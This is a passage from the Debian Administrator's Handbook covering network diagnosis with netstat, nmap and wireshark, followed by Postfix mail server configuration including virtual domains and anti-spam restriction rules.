0.0.0.0:*
451/avahi-daemon: r
udp
0
0 0.0.0.0:111
0.0.0.0:*
397/rpcbind
udp
0
0 192.168.1.242:123
0.0.0.0:*
539/ntpd
udp
0
0 127.0.0.1:123
0.0.0.0:*
539/ntpd
udp
0
0 0.0.0.0:123
0.0.0.0:*
539/ntpd
udp
0
0 0.0.0.0:5353
0.0.0.0:*
451/avahi-daemon: r
udp
0
0 0.0.0.0:39172
0.0.0.0:*
407/rpc.statd
udp6
0
0 :::996
:::*
397/rpcbind
udp6
0
0 :::34277
:::*
407/rpc.statd
udp6
0
0 :::54852
:::*
916/dhclient
udp6
0
0 :::111
:::*
397/rpcbind
udp6
0
0 :::38007
:::*
451/avahi-daemon: r
udp6
0
0 fe80::5054:ff:fe99::123 :::*
539/ntpd
265
Chapter 10 — Network Infrastructure

udp6
0
0 2001:bc8:3a7e:210:a:123 :::*
539/ntpd
udp6
0
0 2001:bc8:3a7e:210:5:123 :::*
539/ntpd
udp6
0
0 ::1:123
:::*
539/ntpd
udp6
0
0 :::123
:::*
539/ntpd
udp6
0
0 :::5353
:::*
451/avahi-daemon: r
As expected, this lists established connections, two SSH connections in this case, and applica-
tions waiting for incoming connections (listed as LISTEN), notably the Exim4 email server lis-
tening on port 25.
10.9.2. Remote Diagnosis: nmap
nmap
(in the similarly-named package) is, in a way, the remote equivalent for netstat. It can
scan a set of “well-known” ports for one or several remote servers, and list the ports where an
application is found to answer to incoming connections. Furthermore, nmap is able to identify
some of these applications, sometimes even their version number. The counterpart of this tool
is that, since it runs remotely, it cannot provide information on processes or users; however, it
can operate on several targets at once.
A typical nmap invocation only uses the -A option (so that nmap attempts to identify the versions
of the server software it finds) followed by one or more IP addresses or DNS names of machines
to scan. Again, many more options exist to finely control the behavior of nmap; please refer to
the documentation in the nmap(1) manual page.
# nmap mirtuel
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-30 21:05 CET
Nmap scan report for mirtuel (192.168.1.242)
Host is up (0.000013s latency).
rDNS record for 192.168.1.242: mirtuel.internal.placard.fr.eu.org
Not shown: 998 closed ports
PORT
STATE SERVICE
22/tcp
open
ssh
111/tcp open
rpcbind
Nmap done: 1 IP address (1 host up) scanned in 2.41 seconds
# nmap -A localhost
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-30 21:17 CEST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000039s latency).
Other addresses for localhost (not scanned): ::1
Not shown: 997 closed ports
PORT
STATE SERVICE VERSION
22/tcp
open
ssh
OpenSSH 7.9p1 Debian 10 (protocol 2.0)
| ssh-hostkey:
|
2048 33:a1:d8:b1:e5:5b:b2:0d:15:1b:8e:76:7f:e4:d7:3d (RSA)
|
256 8f:83:cf:fa:b3:58:54:9a:1d:1b:4c:db:b1:e2:58:76 (ECDSA)
|_
256 fa:3d:58:62:49:92:93:90:52:fe:f4:26:ca:dc:4c:40 (ED25519)
266
The Debian Administrator’s Handbook

25/tcp
open
smtp
Exim smtpd 4.92
| smtp-commands: mirtuel Hello localhost [127.0.0.1], SIZE 52428800, 8BITMIME,
å PIPELINING, CHUNKING, PRDR, HELP,
|_ Commands supported: AUTH HELO EHLO MAIL RCPT DATA BDAT NOOP QUIT RSET HELP
631/tcp open
ipp
CUPS 2.2
| http-methods:
|_
Potentially risky methods: PUT
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: CUPS/2.2 IPP/2.1
|_http-title: Home - CUPS 2.2.10
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3
OS details: Linux 3.7 - 3.10
Network Distance: 0 hops
Service Info: Host: debian; OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https
å ://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.33 seconds
As expected, the SSH and Exim4 applications are listed. Note that not all applications listen
on all IP addresses; since Exim4 is only accessible on the lo loopback interface, it only appears
during an analysis of localhost and not when scanning mirtuel (which maps to the eth0 interface
on the same machine).
10.9.3. Sniffers: tcpdump and wireshark
Sometimes, one needs to look at what actually goes on the wire, packet by packet. These cases
call for a “frame analyzer”, more widely known as a sniffer. Such a tool observes all the packets
that reach a given network interface, and displays them in a user-friendly way.
The venerable tool in this domain is tcpdump, available as a standard tool on a wide range of
platforms. It allows many kinds of network traffic capture, but the representation of this traffic
stays rather obscure. We will therefore not describe it in further detail.
A more recent (and more modern) tool, wireshark (in the wireshark package), has become the
new reference in network traffic analysis due to its many decoding modules that allow for a
simplified analysis of the captured packets. The packets are displayed graphically with an or-
ganization based on the protocol layers. This allows a user to visualize all protocols involved
in a packet. For example, given a packet containing an HTTP request, wireshark displays, sep-
arately, the information concerning the physical layer, the Ethernet layer, the IP packet infor-
mation, the TCP connection parameters, and finally the HTTP request itself.
267
Chapter 10 — Network Infrastructure

Figure 10.1 The wireshark network traffic analyzer
In our example, the packets traveling over SSH are filtered out (with the !tcp.port == 22 filter).
The packet currently displayed was developed at the transport layer of the SSHv2 protocol.
TIP
wireshark
with no
graphical interface:
tshark
When one cannot run a graphical interface, or does not wish to do so for whatever
reason, a text-only version of wireshark also exists under the name tshark (in
a separate
tshark package). Most of the capture and decoding features are still
available, but the lack of a graphical interface necessarily limits the interactions
with the program (filtering packets after they’ve been captured, tracking of a given
TCP connection, and so on). It can still be used as a first approach. If further
manipulations are intended and require the graphical interface, the packets can be
saved to a file and this file can be loaded into a graphical wireshark running on
another machine.
268
The Debian Administrator’s Handbook


Keywords
Postfix
Apache
NFS
Samba
Squid
OpenLDAP
SIP
SSL
OpenDKIM
SPF

Chapter
11
Network Services:
Postfix, Apache,
NFS, Samba, Squid,
LDAP, SIP, XMPP,
TURN
Contents
Mail Server
272
Web Server (HTTP)
293
FTP File Server
301
NFS File Server
302
Setting Up Windows Shares with Samba
305
HTTP/FTP Proxy
308
LDAP Directory
310
Real-Time Communication Services
319
Network services are the programs that users interact with directly in their daily work. They are the tip
of the information system iceberg, and this chapter focuses on them; the hidden parts they rely on are the
infrastructure we already described. They usually require the encryption technology described in
section 10.2, “X.509 certificates” page 240.

11.1. Mail Server
The Falcot Corp administrators selected Postfix for the electronic mail server, due to its relia-
bility and its ease of configuration. Indeed, its design enforces that each task is implemented in
a process with the minimum set of required permissions, which is a great mitigation measure
against security problems.
ALTERNATIVE
The Exim4 server
Debian uses Exim4 as the default email server (which is why the initial installa-
tion includes Exim4). The configuration is provided by a separate package,
exim4-
config, and automatically customized based on the answers to a set of Debconf
questions very similar to the questions asked by the
postfix package.
The configuration can be either in one single file (/etc/exim4/exim4.conf.
template
) or split across a number of configuration snippets stored under /etc/
exim4/conf.d/
. In both cases, the files are used by update-exim4.conf as tem-
plates to generate /var/lib/exim4/config.autogenerated. The latter is the file
used by Exim4. Thanks to this mechanism, values obtained through Exim’s deb-
conf configuration — which are stored in /etc/exim4/update-exim4.conf.conf
— can be injected in Exim’s configuration file, even when the administrator or an-
other package has altered the default Exim configuration.
The Exim4 configuration file syntax has its peculiarities and its learning curve; how-
ever, once these peculiarities are understood, Exim4 is a very complete and power-
ful email server, as evidenced by the tens of pages of documentation.
è https://www.exim.org/docs.html
11.1.1. Installing Postfix
The postfix package includes the main SMTP daemon. Other packages (such as postfix-ldap and
postfix-pgsql) add extra functionality to Postfix, including access to mapping databases. You
should only install them if you know that you need them.
BACK TO BASICS
SMTP
SMTP (
Simple Mail Transfer Protocol, RFC 5321) is the protocol used by mail
servers to exchange and route emails.
Several Debconf questions are asked during the installation of the package. The answers allow
generating a first version of the /etc/postfix/main.cf configuration file.
The first question deals with the type of setup. Only two of the proposed answers are relevant
in case of an Internet-connected server, “Internet site” and “Internet with smarthost”. The for-
mer is appropriate for a server that receives incoming email and sends outgoing email directly
to its recipients, and is therefore well-adapted to the Falcot Corp case. The latter is appropri-
ate for a server receiving incoming email normally, but that sends outgoing email through an
intermediate SMTP server — the “smarthost” — rather than directly to the recipient’s server.
This is mostly useful for individuals with a dynamic IP address, since many email servers reject
messages coming straight from such an IP address. In this case, the smarthost will usually be
272
The Debian Administrator’s Handbook

the ISP’s SMTP server, which is always configured to accept email coming from the ISP’s cus-
tomers and forward it appropriately. This setup (with a smarthost) is also relevant for servers
that are not permanently connected to the internet, since it avoids having to manage a queue
of undeliverable messages that need to be retried later.
VOCABULARY
ISP
ISP is the acronym for “Internet Service Provider”. It covers an entity, often a com-
mercial company, that provides Internet connections and the associated basic ser-
vices (email, news and so on).
The second question deals with the full name of the machine, used to generate email addresses
from a local user name; the full name of the machine ends up as the part after the at-sign (“@”).
In the case of Falcot, the answer should be mail.falcot.com. This is the only question asked by
default, but the configuration it leads to is not complete enough for the needs of Falcot, which
is why the administrators run dpkg-reconfigure postfix so as to be able to customize more
parameters.
One of the extra questions asks for all the domain names related to this machine. The default list
includes its full name as well as a few synonyms for localhost, but the main falcot.com domain
needs to be added by hand. More generally, this question should usually be answered with all
the domain names for which this machine should serve as an MX server; in other words, all the
domain names for which the DNS says that this machine will accept email. This information
ends up in the mydestination variable of the main Postfix configuration file — /etc/postfix/
main.cf
.
Figure 11.1 Role of the DNS MX record while sending a mail
273
Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

EXTRA
Querying the MX records
When the DNS does not have an MX record for a domain, the email server will try
sending the messages to the host itself, by using the matching A record (or AAAA
in IPv6).
In some cases, the installation can also ask what networks should be allowed to send email via
the machine. In its default configuration, Postfix only accepts emails coming from the ma-
chine itself; the local network will usually be added. The Falcot Corp administrators added
192.168.0.0/16 to the default answer. If the question is not asked, the relevant variable in the
configuration file is mynetworks, as seen in the example below.
Local email can also be delivered through procmail. This tool allows users to sort their incom-
ing email according to rules stored in their ~/.procmailrc file. Both Postfix and Exim4 suggest
procmail by default, but there are alternatives like maildrop or Sieve filters.
After this first step, the administrators got the following configuration file; it will be used as a
starting point for adding some extra functionality in the next sections.
Example 11.1 Initial /etc/postfix/main.cf file
# See /usr/share/postfix/main.cf.dist for a commented, more complete version
# Debian specific:
Specifying a file name will cause the first
# line of that file to be used as the name.
The Debian default
# is /etc/mailname.
#myorigin = /etc/mailname
smtpd_banner = $myhostname ESMTP $mail_name (Debian/GNU)
biff = no
# appending .domain is the MUA’s job.
append_dot_mydomain = no
# Uncomment the next line to generate ”delayed mail” warnings
#delay_warning_time = 4h
readme_directory = no
# See http://www.postfix.org/COMPATIBILITY_README.html -- default to 2 on
# fresh installs.
compatibility_level = 2
# TLS parameters
smtpd_tls_cert_file=/etc/ssl/certs/ssl-cert-snakeoil.pem
smtpd_tls_key_file=/etc/ssl/private/ssl-cert-snakeoil.key
274
The Debian Administrator’s Handbook

smtpd_use_tls=yes
smtpd_tls_session_cache_database = btree:${data_directory}/smtpd_scache
smtp_tls_session_cache_database = btree:${data_directory}/smtp_scache
# See /usr/share/doc/postfix/TLS_README.gz in the postfix-doc package for
# information on enabling SSL in the smtp client.
smtpd_relay_restrictions = permit_mynetworks permit_sasl_authenticated
å defer_unauth_destination
myhostname = mail.falcot.com
alias_maps = hash:/etc/aliases
alias_database = hash:/etc/aliases
myorigin = /etc/mailname
mydestination = mail.falcot.com, falcot.com, localhost.localdomain, localhost
relayhost =
mynetworks = 127.0.0.0/8 [::ffff:127.0.0.0]/104 [::1]/128 192.168.0.0/16
mailbox_size_limit = 0
recipient_delimiter = +
inet_interfaces = all
inet_protocols = all
SECURITY
Snake oil SSL certificates
The
snake oil certificates, like the snake oil “medicine” sold by unscrupulous
quacks in old times, have absolutely no value: you cannot rely on them to au-
thenticate the server since they are automatically generated self-signed certificates.
However, they are useful to improve the privacy of the exchanges.
In general they should only be used for testing purposes, and normal service must
use real certificates. The Let’s encrypt initiative offers free and trusted SSL/TLS
certificates, which can be generated using the
certbot package as described in sec-
tion 11.2.2, “Adding support for SSL” page 294 and then used in postfix like this:
smtpd_tls_cert_file = /etc/letsencrypt/live/DOMAIN/
å fullchain.pem
smtpd_tls_key_file = /etc/letsencrypt/live/DOMAIN/privkey.
å pem
smtpd_tls_CAfile = /etc/ssl/certs/ca-certificates.crt
smtpd_tls_CApath = /etc/ssl/certs
smtp_tls_CApath = /etc/ssl/certs
A different way to generate own certificates is described in section 10.2.2, “Public
easy-rsa” page 243.
11.1.2. Configuring Virtual Domains
The mail server can receive emails addressed to other domains besides the main domain; these
are then known as virtual domains. In most cases where this happens, the emails are not ul-
275
Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

timately destined to local users. Postfix provides two interesting features for handling virtual
domains.
CAUTION
Virtual domains and
canonical domains
None of the virtual domains must be referenced in the mydestination variable;
this variable only contains the names of the “canonical” domains directly associ-
ated to the machine and its local users.
Virtual Alias Domains
A virtual alias domain only contains aliases, i.e. addresses that only forward emails to other
addresses.
Such a domain is enabled by adding its name to the virtual_alias_domains variable, and refer-
encing an address mapping file in the virtual_alias_maps variable.
virtual_alias_domains = falcotsbrand.com
virtual_alias_maps = hash:/etc/postfix/virtual
The /etc/postfix/virtual file describes a mapping with a rather straightforward syntax:
each line contains two fields separated by whitespace; the first field is the alias name, the sec-
ond field is a list of email addresses where it redirects. The special @domain.com syntax covers
all remaining aliases in a domain.
webmaster@falcotsbrand.com
jean@falcot.com
contact@falcotsbrand.com
laure@falcot.com, sophie@falcot.com
# The alias below is generic and covers all addresses within
# the falcotsbrand.com domain not otherwise covered by this file.
# These addresses forward email to the same user name in the
# falcot.com domain.
@falcotsbrand.com
@falcot.com
After changing /etc/postfix/virtual the postfix table /etc/postfix/virtual.db needs to
be updated using sudo postmap /etc/postfix/virtual.
Virtual Mailbox Domains
CAUTION
Combined virtual
domain?
Postfix does not allow using the same domain in both virtual_alias_domains
and
virtual_mailbox_domains
.
However,
every
domain
of
virtual_mailbox_domains
is implicitly included in virtual_alias_domains,
which makes it possible to mix aliases and mailboxes within a virtual domain.
Messages addressed to a virtual mailbox domain are stored in mailboxes not assigned to a local
system user.
276
The Debian Administrator’s Handbook

Enabling a virtual mailbox domain requires naming this domain in the virtual_mailbox_domains
variable, and referencing a mailbox mapping file in virtual_mailbox_maps.
The vir-
tual_mailbox_base parameter contains the directory under which the mailboxes will be stored.
virtual_mailbox_domains = falcot.org
virtual_mailbox_maps = hash:/etc/postfix/vmailbox
virtual_mailbox_base = /var/mail/vhosts
The virtual_uid_maps parameter (respectively virtual_gid_maps) references the file contain-
ing the mapping between the email address and the system user (respectively group) that
“owns” the corresponding mailbox. To get all mailboxes owned by the same owner/group, the
static:5000 syntax assigns a fixed UID/GID (of value 5000 here).
Again, the syntax of the /etc/postfix/vmailbox file is quite straightforward: two fields sep-
arated with whitespace. The first field is an email address within one of the virtual domains,
and the second field is the location of the associated mailbox (relative to the directory specified
in virtual_mailbox_base). If the mailbox name ends with a slash (/), the emails will be stored in
the maildir format; otherwise, the traditional mbox format will be used. The maildir format uses
a whole directory to store a mailbox, each individual message being stored in a separate file.
In the mbox format, on the other hand, the whole mailbox is stored in one file, and each line
starting with “From ” (From followed by a space) signals the start of a new message.
# Jean’s email is stored as maildir, with
# one file per email in a dedicated directory
jean@falcot.org falcot.org/jean/
# Sophie’s email is stored in a traditional ”mbox” file,
# with all mails concatenated into one single file
sophie@falcot.org falcot.org/sophie
11.1.3. Restrictions for Receiving and Sending
The growing number of unsolicited bulk emails (spam) requires being increasingly strict when
deciding which emails a server should accept. This section presents some of the strategies in-
cluded in Postfix.
If the reject-rules are too strict, it may happen that even legitimate email traffic gets locked out.
It is therefor a good habit to test restrictions and prevent the permanent rejection of requests
during this time using the soft_bounce = yes directive. By prepending a reject-type directive
with warn_if_reject only a log message will be recorded instead of rejecting the request.
CULTURE
The spam problem
“Spam” is a generic term used to designate all the unsolicited commercial emails
(also known as UCEs) that flood our electronic mailboxes; the unscrupulous indi-
viduals sending them are known as spammers. They care little about the nuisance
they cause, since sending an email costs very little, and only a very small percent-
age of recipients need to be attracted by the offers for the spamming operation to
make more money than it costs. The process is mostly automated, and any email
address made public (for instance, on a web forum, or on the archives of a mailing
277
Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

list, or on a blog, and so on) will be likely discovered by the spammers’ robots, and
subjected to a never-ending stream of unsolicited messages. Also every contact
found at a compromised system is targeted.
All system administrators try to face this nuisance with spam filters, but of course
spammers keep adjusting to try to work around these filters. Some even rent net-
works of machines compromised by a worm from various crime syndicates. Recent
statistics estimate that up to 95% of all emails circulating on the Internet are spam!
IP-Based Access Restrictions
The smtpd_client_restrictions directive controls which machines are allowed to communicate
with the email server.
When a variable contains a list of rules, as in the example below, these rules are evaluated in
order, from the first to the last. Each rule can accept the message, reject it, or leave the decision
to a following rule. As a consequence, order matters, and simply switching two rules can lead
to a widely different behavior.
Example 11.2 Restrictions Based on Client Address
smtpd_client_restrictions =
permit_mynetworks,
warn_if_reject reject_unknown_client_hostname,
check_client_access hash:/etc/postfix/access_clientip,
reject_rhsbl_reverse_client dbl.spamhaus.org,
reject_rhsbl_reverse_client rhsbl.sorbs.net,
reject_rbl_client zen.spamhaus.org,
reject_rbl_client dnsbl.sorbs.net
The permit_mynetworks directive, used as the first rule, accepts all emails coming from a ma-
chine in the local network (as defined by the mynetworks configuration variable).
The second directive would normally reject emails coming from machines without a completely
valid DNS configuration. Such a valid configuration means that the IP address can be resolved
to a name, and that this name, in turn, resolves to the IP address. This restriction is often too
strict, since many email servers do not have a reverse DNS for their IP address. This explains why
the Falcot administrators prepended the warn_if_reject modifier to the reject_unknown_client
directive: this modifier turns the rejection into a simple warning recorded in the logs. The
administrators can then keep an eye on the number of messages that would be rejected if the
rule were actually enforced, and make an informed decision later if they wish to enable such
enforcement.
TIP
access tables
The restriction criteria include administrator-modifiable tables listing combina-
tions of senders, IP addresses, and allowed or forbidden hostnames. These tables
can be created using an uncompressed copy of the /usr/share/doc/postfix/
278
The Debian Administrator’s Handbook

examples/access.gz
file shipped with the
postfix-doc package. This model is
self-documented in its comments, which means each table describes its own syn-
tax.
The /etc/postfix/access_clientip table lists IP addresses and networks; /etc/
postfix/access_helo
lists domain names; /etc/postfix/access_sender con-
tains sender email addresses. All these files need to be turned into hash-tables
(a format optimized for fast access) after each change, with the sudo postmap
/etc/postfix/file
command.
The third directive allows the administrator to set up a blacklist and a whitelist of email servers,
stored in the /etc/postfix/access_clientip file. Servers in the whitelist are considered as
trusted, and the emails coming from there therefore do not go through the following filtering
rules.
The last four rules reject any message coming from a server listed in one of the indicated black-
lists. RBL is an acronym for Remote Black List, and RHSBL stands for Right-Hand Side Black List. The
difference is, that the former lists IP addresses, whereas the latter lists domain names. There
are several such services. They list domains and IP addresses with poor reputation, badly con-
figured servers that spammers use to relay their emails, as well as unexpected mail relays such
as machines infected with worms or viruses.
TIP
White list and RBLs
Blacklists sometimes include a legitimate server that has been suffering an inci-
dent. In these situations, all emails coming from one of these servers would be re-
jected unless the server is listed in a whitelist defined by /etc/postfix/access_
clientip
.
Prudence therefore recommends including in the whitelist(s) all the trusted servers
from which many emails are usually received.
Checking the Validity of the EHLO or HELO Commands
Each SMTP exchange starts with a HELO (or EHLO) command, followed by the name of the
sending email server. Checking the validity of this name can be interesting. To fully enforce
the restrictions listed in smtpd_helo_restrictions the smtpd_helo_required option needs to be
enabled. Otherwise clients could skip the restrictions by not sending any HELO/EHLO com-
mand.
Example 11.3 Restrictions on the name announced in EHLO
smtpd_helo_required = yes
smtpd_helo_restrictions =
permit_mynetworks,
reject_invalid_helo_hostname,
reject_non_fqdn_helo_hostname,
warn_if_reject reject_unknown_helo_hostname,
279
Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

check_helo_access hash:/etc/postfix/access_helo,
reject_rhsbl_helo multi.surbl.org
The first permit_mynetworks directive allows all machines on the local network to introduce
themselves freely. This is important, because some email programs do not respect this part
of the SMTP protocol adequately enough, and they can introduce themselves with nonsensical
names.
The reject_invalid_helo_hostname rule rejects emails when the EHLO announce lists a syntacti-
cally incorrect hostname. The reject_non_fqdn_helo_hostname rule rejects messages when the
announced hostname is not a fully-qualified domain name (including a domain name as well
as a host name). The reject_unknown_helo_hostname rule rejects messages if the announced
name does not exist in the DNS. Since this last rule unfortunately leads to too many rejections,
the administrators turned its effect to a simple warning with the warn_if_reject modifier as a
first step; they may decide to remove this modifier at a later stage, after auditing the results of
this rule.
The reject_rhsbl_helo allows to specify a black list to check the hostname against an RHSBL.
Using permit_mynetworks as the first rule has an interesting side effect: the following rules
only apply to hosts outside the local network. This allows blacklisting all hosts that announce
themselves as part of the falcot.com network, for instance by adding a falcot.com REJECT You
are not in our network! line to the /etc/postfix/access_helo file.
Accepting or Refusing Based on the Announced Sender
Every message has a sender, announced by the MAIL FROM command of the SMTP protocol;
again, this information can be validated in several different ways.
Example 11.4 Sender checks
smtpd_sender_restrictions =
check_sender_access hash:/etc/postfix/access_sender,
reject_unknown_sender_domain,
reject_unlisted_sender,
reject_non_fqdn_sender,
reject_rhsbl_sender rhsbl.sorbs.net
The /etc/postfix/access_sender table maps some special treatment to some senders. This
usually means listing some senders into a white list or a black list.
The reject_unknown_sender_domain rule requires a valid sender domain, since it is needed for
a valid address. The reject_unlisted_sender rule rejects local senders if the address does not
exist; this prevents emails from being sent from an invalid address in the falcot.com domain,
and messages emanating from joe.bloggs@falcot.com are only accepted if such an address really
exists.
280
The Debian Administrator’s Handbook

Finally, the reject_non_fqdn_sender rule rejects emails purporting to come from addresses
without a fully-qualified domain name. In practice, this means rejecting emails coming
from user@machine: the address must be announced as either user@machine.example.com or
user@example.com.
The reject_rhsbl_sender rule reject senders based on a (domain-based) RHSBL service.
Accepting or Refusing Based on the Recipient
Each email has at least one recipient, announced with the RCPT TO command in the SMTP
protocol. These addresses also warrant validation, even if that may be less relevant than the
checks made on the sender address.
Example 11.5 Recipient checks
smtpd_recipient_restrictions =
permit_mynetworks,
reject_unauth_destination,
reject_unlisted_recipient,
reject_non_fqdn_recipient,
permit
reject_unauth_destination is the basic rule that requires outside messages to be addressed to us;
messages sent to an address not served by this server are rejected. Without this rule, a server
becomes an open relay that allows spammers to send unsolicited emails; this rule is therefore
mandatory, and it will be best included near the beginning of the list, so that no other rules may
authorize the message before its destination has been checked.
The reject_unlisted_recipient rule rejects messages sent to non-existing local users, which
makes sense. Finally, the reject_non_fqdn_recipient rule rejects non-fully-qualified addresses;
this makes it impossible to send an email to jean or jean@machine, and requires using the full
address instead, such as jean@machine.falcot.com or jean@falcot.com.
The permit directive at the end is not necessary. But it can be useful at the end of a restriction
list to make the default policy explicit.
Restrictions Associated with the DATA Command
The DATA command of SMTP is emitted before the contents of the message. It doesn’t provide
any information per se, apart from announcing what comes next. It can still be subjected to
checks.
Example 11.6 DATA checks
smtpd_data_restrictions = reject_unauth_pipelining
281
Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

The reject_unauth_pipelining directives causes the message to be rejected if the sending party
sends a command before the reply to the previous command has been sent. This guards against
a common optimization used by spammer robots, since they usually don’t care a fig about replies
and only focus on sending as many emails as possible in as short a time as possible.
Applying Restrictions
Although the above commands validate information at various stages of the SMTP exchange,
Postfix sends the actual rejection as a reply to the RCPT TO command by default.
This means that even if the message is rejected due to an invalid EHLO command, Postfix knows
the sender and the recipient when announcing the rejection. It can then log a more explicit
message than it could if the transaction had been interrupted from the start. In addition, a
number of SMTP clients do not expect failures on the early SMTP commands, and these clients
will be less disturbed by this late rejection.
A final advantage to this choice is that the rules can accumulate information during the vari-
ous stages of the SMTP exchange; this allows defining more fine-grained permissions, such as
rejecting a non-local connection if it announces itself with a local sender.
The default behavior is controlled by the smtpd_delay_reject rule.
Filtering Based on the Message Contents
The validation and restriction system would not be complete without a way to apply checks
to the message contents. Postfix differentiates the checks applying to the email headers from
those applying to the email body.
Example 11.7 Enabling content-based filters
header_checks = regexp:/etc/postfix/header_checks
body_checks = regexp:/etc/postfix/body_checks
Both files contain a list of regular expressions (commonly known as regexps or regexes) and asso-
ciated actions to be triggered when the email headers (or body) match the expression.
QUICK LOOK
Regexp tables
The file /usr/share/doc/postfix/examples/header_checks.gz (from the
postfix-doc package) and header_checks(5) contain many explanatory com-
ments and can be used as a starting point for creating the /etc/postfix/header_
checks
and /etc/postfix/body_checks files.
Example 11.8 Example /etc/postfix/header_checks file
282
The Debian Administrator’s Handbook

/^X-Mailer: GOTO Sarbacane/ REJECT I fight spam (GOTO Sarbacane)
/^Subject: *Your email contains VIRUSES/ DISCARD virus notification
BACK TO BASICS
Regular expression
The
regular expression term (shortened to regexp or regex) references a generic
notation for expressing a description of the contents and/or structure of a string
of characters. Certain special characters allow defining alternatives (for instance,
foo|bar
matches either “foo” or “bar”), sets of allowed characters (for instance,
[0-9]
means ”any digit”, and . — a dot — means ”any character”), quantification
(s? matches either s or the empty string, in other words 0 or 1 occurrence of s;
s+
matches one or more consecutive s characters; and so on). Parentheses allow
grouping search results.
The precise syntax of these expressions varies across the tools using them, but the
basic features are similar.
è https://en.wikipedia.org/wiki/Regular_expression
The first one checks the header mentioning the email software; if GOTO Sarbacane (a bulk
email software) is found, the message is rejected. The second expression controls the message
subject; if it mentions a virus notification, we can decide not to reject the message but to discard
it immediately instead.
Using these filters is a double-edged sword, because it is easy to make the rules too generic and
